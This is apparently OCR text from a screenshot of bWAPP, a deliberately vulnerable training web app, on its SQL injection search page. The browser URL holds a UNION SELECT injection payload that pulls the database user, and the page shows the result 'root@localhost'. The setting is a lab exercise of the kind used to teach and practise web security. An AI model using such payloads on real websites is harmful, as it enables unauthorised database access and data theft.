 192.168.8.11/bwapp/sqli_1.php?title=%25iron%27+union+select+1%2Cuser%28%29%2C3%2C4%2C5%2C6%2C7--+-+%25%27&action=search
bWAPP
an extremely buggy web app !
gs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
root@localhost 3 5 4 Link